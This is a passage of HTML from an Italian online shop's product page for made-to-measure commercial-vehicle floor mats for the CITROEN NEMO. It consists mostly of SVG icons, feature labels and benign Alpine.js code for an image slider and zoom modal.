2.58398438 24.31665039 C0.28933941 21.13995781 -2.01635481 17.97835472 -4.37890625 14.8515625 C-5.33603516 13.56378906 -5.33603516 13.56378906 -6.3125 12.25 C-6.84488281 11.55390625 -7.37726562 10.8578125 -7.92578125 10.140625 C-9.35803251 7.28653885 -9.30158421 5.14940081 -9 2 C-6.07527505 -1.35801753 -4.09561031 -1.26260379 0 0 Z " fill="#000000" transform="translate(57,12)"/>
            <path d="M0 0 C2.2890625 1.75 2.2890625 1.75 4.625 4 C8.09237437 7.25226399 11.59749275 10.34591757 15.3125 13.3125 C20.12213393 17.19955252 24.64210063 21.32095718 29.15014648 25.546875 C32.61942485 28.77997576 36.17692979 31.83884628 39.875 34.8125 C49.95497834 43.0006349 49.95497834 43.0006349 52 46 C52.0625 49.3125 52.0625 49.3125 51 52 C50.34 52.66 49.68 53.32 49 54 C43.26469609 53.84996827 40.59751528 52.34406406 36.5625 48.375 C35.61117187 47.46234375 34.65984375 46.5496875 33.6796875 45.609375 C32.79539063 44.74828125 31.91109375 43.8871875 31 43 C29.73967686 41.86323795 28.46990829 40.73678745 27.1875 39.625 C26.5584375 39.07714844 25.929375 38.52929688 25.28125 37.96484375 C23.45212562 36.38941642 21.61834833 34.82000076 19.78125 33.25390625 C13.22790004 27.66412471 6.74278771 22.03307708 0.421875 16.1796875 C-1.71587069 14.25571638 -3.91297014 12.50593705 -6.1875 10.75 C-9 8 -9 8 -9.6875 4.8125 C-9 2 -9 2 -7.3125 0.0625 C-4.31906237 -1.31286323 -3.12519773 -0.96479516 0 0 Z " fill="#000000" transform="translate(35,59)"/>
            <path d="M0 0 C3.14170807 3.3908489 4.92339124 6.71231398 6.59375 10.99609375 C7.06143799 12.18074219 7.52912598 13.36539062 8.01098633 14.5859375 C8.50772356 15.86963721 9.00405159 17.15349533 9.5 18.4375 C10.28411528 20.44497415 11.07053243 22.45153645 11.85713196 24.45803833 C12.40125467 25.84667298 12.94428085 27.23573776 13.48625183 28.62521362 C15.4276321 33.5893779 17.44161824 38.51984028 19.48828125 43.44140625 C20.32601841 45.47201775 21.16250379 47.50314001 21.99853516 49.53445435 C22.53807848 50.83733254 23.08246345 52.138217 23.63183594 53.4369812 C24.39949928 55.25445589 25.14743585 57.08022434 25.89453125 58.90625 C26.32612549 59.94072266 26.75771973 60.97519531 27.20239258 62.04101562 C28.12110994 65.44929675 27.95395174 67.6188429 27 71 C24.17116253 72.41441874 22.12623255 72.31900332 19 72 C15.49632995 68.49104273 14.02622778 63.54575914 12.234375 59.01953125 C11.69964569 57.69014778 11.69964569 57.69014778 11.15411377 56.33390808 C10.01379231 53.49565337 8.8816671 50.65421501 7.75 47.8125 C6.63472473 45.02770466 5.51776949 42.24358916 4.40026855 39.45968628 C3.66615175 37.62827235 2.93412732 35.79601827 2.20422363 33.96292114 C0.47974196 29.63969408 -1.27119958 25.3332513 -3.10742188 21.05615234 C-3.43522644 20.28631516 -3.76303101 19.51647797 -4.10076904 18.72331238 C-4.71013433 17.29887531 -5.32802736 15.87804104 -5.95635986 14.46186829 C-7.6506699 10.48641917 -8.4221271 7.31883813 -8 3 C-5.92056153 -0.2833239 -3.73946039 -0.72965081 0 0 Z " fill="#000000" transform="translate(112,3)"/>
          </svg>
          <span class="ml-2">Sistema di fissaggio</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.383,17.722c.182.182.422.277.668.277.122,0,.246-.023.364-.072.355-.147.584-.491.584-.875v-4.11c.617-.631,1-1.492,1-2.442,0-1.93-1.57-3.5-3.5-3.5s-3.5,1.57-3.5,3.5c0,.95.383,1.81,1,2.442v4.11c0,.384.229.728.584.875.356.146.761.067,1.05-.224l.865-.957.883.976Zm-3.383-7.222c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5Zm1,6.414v-3.265c.456.219.961.351,1.5.351s1.044-.133,1.5-.351v3.265l-1.129-1.249c-.189-.211-.553-.211-.742,0l-1.129,1.249Zm6,2.586c0-.276.224-.5.5-.5h9c.276,0,.5.224.5.5s-.224.5-.5.5h-9c-.276,0-.5-.224-.5-.5Zm1.5-7.5c-.276,0-.5-.224-.5-.5s.224-.5.5-.5h8c.276,0,.5.224.5.5s-.224.5-.5.5h-8Zm-1,3h9c.276,0,.5.224.5.5s-.224.5-.5.5h-9c-.276,0-.5-.224-.5-.5s.224-.5.5-.5Zm12.596-9.611l-3.485-3.484c-1.227-1.228-2.859-1.904-4.596-1.904h-5.515c-2.481,0-4.5,2.019-4.5,4.5,0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5h5.515c.335,0,.663.038.985.096v5.404c0,1.379,1.122,2.5,2.5,2.5h5.404c.058.323.096.651.096.985v9.515c0,1.93-1.57,3.5-3.5,3.5h-11c-1.598,0-2.992-1.079-3.39-2.625-.068-.268-.343-.425-.609-.359-.268.069-.429.342-.36.609.512,1.987,2.304,3.375,4.358,3.375h11c2.481,0,4.5-2.019,4.5-4.5v-9.515c0-1.735-.676-3.368-1.904-4.597Zm-4.596,2.611c-.827,0-1.5-.673-1.5-1.5V1.379c.704.273,1.354.682,1.904,1.232l3.485,3.484c.55.551.959,1.2,1.231,1.904h-5.12Z"/>
          </svg>
          <span class="ml-2">Autogrip brevettato: antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
        
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.stilistauto.it/720-large_default/tapis-utilitaire.jpg"
                                                         alt="Tappetini veicoli commerciali per CITROEN NEMO"
                             class="js-cover-img w-full"
                             title="Tappetini veicoli commerciali per CITROEN NEMO"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.stilistauto.it/720-large_default/tapis-utilitaire.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Clicca per ingrandire l'immagine e visualizzare tutti i dettagli
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Veicolo dimostrativo. Il prodotto sarà personalizzato per adattarsi al vostro veicolo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Chiudere
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Le foto sono state scattate su un veicolo dimostrativo, il prodotto avrà le stesse dimensioni della vostra auto.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali">                                                    <span itemprop="name">Tappetini per Veicoli Commerciali</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/11-tappetini-per-veicoli-commerciali/166-citroen">                                                    <span itemprop="name">Tappetini veicoli commerciali CITROEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Tappetini veicoli commerciali CITROEN NEMO</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Tappetini veicoli commerciali per CITROEN NEMO
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

             <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewbox="0 0 448 444" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 0 C6.28637937 4.20071145 11.84491509 9.23270902 17.3203125 14.42578125 C18.1453125 15.19792969 18.9703125 15.97007813 19.8203125 16.765625 C35.63936395 32.01617929 47.10894878 51.13812751 57.3203125 70.42578125 C57.67335449 71.0919043 58.02639648 71.75802734 58.39013672 72.44433594 C60.81064811 77.05361995 63.10422981 81.71498559 65.3203125 86.42578125 C65.66384766 87.15442383 66.00738281 87.88306641 66.36132812 88.63378906 C80.31499911 118.6711704 90.25631953 151.5521794 94.3203125 184.42578125 C94.46170654 185.56188843 94.46170654 185.56188843 94.60595703 186.72094727 C97.10999493 208.95492241 97.86625212 236.62422418 84.5078125 255.86328125 C78.82281171 262.58852813 72.03447677 266.35710789 63.88671875 269.40625 C63.00934555 269.74578201 62.13197235 270.08531403 61.22801208 270.43513489 C58.45066877 271.50638816 55.66694976 272.55983044 52.8828125 273.61328125 C51.01975329 274.33026645 49.15711892 275.04835661 47.29492188 275.76757812 C15.68709076 287.91984368 15.68709076 287.91984368 1.02734375 281.73828125 C-8.68750879 277.02804971 -16.55643434 271.37225122 -24.22705078 263.84326172 C-25.61715475 262.4868006 -27.03653369 261.16053649 -28.45703125 259.8359375 C-65.90520708 224.10704664 -89.38463212 165.68225061 -98.6796875 115.42578125 C-98.87143555 114.40339355 -99.06318359 113.38100586 -99.26074219 112.32763672 C-104.47518869 83.47805217 -108.23224567 48.37303461 -91.6796875 22.42578125 C-85.73896463 14.21943999 -77.7043297 10.76007546 -68.4140625 7.25390625 C-67.4582428 6.8860199 -66.5024231 6.51813354 -65.51763916 6.13909912 C-63.51227512 5.36894654 -61.50539009 4.60274374 -59.49707031 3.84033203 C-56.42184165 2.67280253 -53.35123067 1.49375174 -50.28125 0.3125 C-48.32577649 -0.4368654 -46.3700558 -1.18558616 -44.4140625 -1.93359375 C-43.49735779 -2.28460144 -42.58065308 -2.63560913 -41.63616943 -2.99725342 C-40.78138 -3.32139221 -39.92659058 -3.64553101 -39.04589844 -3.97949219 C-37.92293365 -4.40654449 -37.92293365 -4.40654449 -36.77728271 -4.84222412 C-24.01544255 -9.29570418 -11.40023802 -6.69722438 0 0 Z M-38.7421875 8.30078125 C-39.69029297 8.66558594 -40.63839844 9.03039062 -41.61523438 9.40625 C-46.47024919 10.93671516 -46.47024919 10.93671516 -49.6796875 14.42578125 C-48.60654297 14.99232422 -48.60654297 14.99232422 -47.51171875 15.5703125 C-38.96711578 20.2902937 -31.90186777 25.90535129 -24.6796875 32.42578125 C-24.02355469 33.00972656 -23.36742187 33.59367187 -22.69140625 34.1953125 C22.8454073 77.12381215 49.31421612 155.4980925 51.63671875 216.44921875 C52.01856907 232.68005188 50.74015676 248.04514214 45.3203125 263.42578125 C50.98066386 261.63830187 56.53905756 259.63800954 62.0703125 257.48828125 C62.70783447 257.24770996 63.34535645 257.00713867 64.00219727 256.75927734 C71.69182597 253.72530157 75.23905564 249.73631824 78.96484375 242.5625 C96.71714931 201.48151623 77.09215222 145.7213583 61.87597656 106.72412109 C49.65265281 76.75767791 33.81220882 47.94752631 11.3203125 24.42578125 C10.26457031 23.27529297 10.26457031 23.27529297 9.1875 22.1015625 C0.94249891 13.39850579 -9.7345871 4.49379823 -22.23046875 4.12109375 C-28.25623002 4.18517409 -33.21612714 6.046679 -38.7421875 8.30078125 Z M-78.6796875 25.42578125 C-79.42798828 26.08513672 -79.42798828 26.08513672 -80.19140625 26.7578125 C-91.20613199 37.71704844 -91.85399772 56.16216294 -91.9921875 70.73828125 C-91.78410577 125.1962433 -70.42726808 185.39396094 -38.6796875 229.42578125 C-37.94234375 230.46734375 -37.205 231.50890625 -36.4453125 232.58203125 C-31.02512932 240.03958825 -25.01732613 246.75608071 -18.6796875 253.42578125 C-17.69742188 254.52212891 -17.69742188 254.52212891 -16.6953125 255.640625 C-8.30720333 264.69189665 3.80166538 273.0358944 16.3828125 273.86328125 C22.94579988 273.13406043 27.39472523 270.98354535 31.5703125 265.80078125 C47.38664521 242.63501133 42.05052012 208.40199747 37.2890625 182.6328125 C27.7033919 134.25336911 7.29605289 83.20840888 -26.63671875 46.6796875 C-28.6796875 44.42578125 -28.6796875 44.42578125 -30.625 41.9140625 C-38.28891562 32.63285671 -51.42547203 22.46206059 -63.6796875 21.08984375 C-69.87354122 21.00919461 -73.93402396 21.01909368 -78.6796875 25.42578125 Z " fill="#000000" transform="translate(352.6796875,6.57421875)"/>
            <path d="M0 0 C1.00933594 -0.01417969 2.01867187 -0.02835937 3.05859375 -0.04296875 C5.5625 0.1875 5.5625 0.1875 7.5625 2.1875 C8.1167851 7.39777999 8.1167851 7.39777999 6.42041016 9.81469727 C3.83982688 11.72148042 1.70120467 11.84666204 -1.4765625 12.21484375 C-2.68844238 12.36477783 -3.90032227 12.51471191 -5.14892578 12.66918945 C-6.44040527 12.81960693 -7.73188477 12.97002441 -9.0625 13.125 C-32.02116094 16.02408346 -61.71067388 20.02160933 -77.12890625 39.28515625 C-80.18792517 43.73214793 -80.99713624 47.69248694 -80.08984375 53.0546875 C-75.99927817 66.42863244 -61.99371546 74.83540334 -50.40087891 81.15283203 C8.8770141 112.39129393 93.63629192 119.26250224 157.60717773 99.61254883 C166.19479213 96.81104562 174.90206068 93.41064822 181.8203125 87.47265625 C184.5625 85.1875 184.5625 85.1875 186.5625 85.1875 C186.830625 84.630625 187.09875 84.07375 187.375 83.5 C188.5625 81.1875 188.5625 81.1875 190.1875 79.0625 C192.50273662 74.22155069 192.40659736 69.22625049 190.9765625 64.078125 C183.63355925 47.23637442 161.60291706 37.6488189 145.5625 31.1875 C139.40426565 28.93003668 133.17636172 26.89878182 126.92578125 24.9140625 C125.13720197 24.34109155 123.3493864 23.76572879 121.5625 23.1875 C120.7576416 22.92735107 119.9527832 22.66720215 119.12353516 22.39916992 C117.23747534 21.74924675 115.39367824 20.97895942 113.5625 20.1875 C112.3125 17.25 112.3125 17.25 112.5625 14.1875 C114 11.75 114 11.75 116.5625 10.1875 C123.38019539 10.54266873 129.5054193 12.56413174 135.9375 14.75 C137.52099243 15.28572632 137.52099243 15.28572632 139.13647461 15.83227539 C163.8411999 24.35378879 189.40596159 35.73384624 202.4375 59.625 C205.01226564 67.77842451 204.6841821 76.15255579 203.85546875 84.5703125 C203.77001297 85.51002899 203.68455719 86.44974548 203.59651184 87.41793823 C203.41536164 89.3863273 203.22941456 91.35428045 203.03881836 93.32177734 C202.75012743 96.3111805 202.47839305 99.30177254 202.20898438 102.29296875 C202.02964307 104.21884312 201.84933725 106.14462798 201.66796875 108.0703125 C201.58765915 108.95179962 201.50734955 109.83328674 201.42460632 110.7414856 C199.95860842 125.63297067 195.94557731 134.20990706 184.22436523 143.90991211 C156.11512147 165.51938363 113.46237574 166.61120133 79.6875 166.5 C77.92487823 166.49676727 77.92487823 166.49676727 76.12664795 166.49346924 C58.76624929 166.44235276 41.7201522 166.07368977 24.5625 163.1875 C23.32532227 162.98350586 22.08814453 162.77951172 20.81347656 162.56933594 C-8.27902476 157.68860948 -36.32374408 150.06740766 -62.4375 136.1875 C-63.51 135.63320313 -64.5825 135.07890625 -65.6875 134.5078125 C-78.33098429 127.62633277 -90.77619207 116.94281403 -95.68237305 103.03393555 C-98.5389442 92.26614922 -95.9185662 79.27496214 -94.89331055 68.32958984 C-94.624334 65.43032121 -94.37331319 62.52984264 -94.12304688 59.62890625 C-93.95160918 57.75771247 -93.77911958 55.8866147 -93.60546875 54.015625 C-93.53345749 53.16228577 -93.46144623 52.30894653 -93.38725281 51.42974854 C-92.41301213 41.44714494 -89.62696836 33.36457272 -82.4375 26.1875 C-60.47632384 8.29210916 -28.03573606 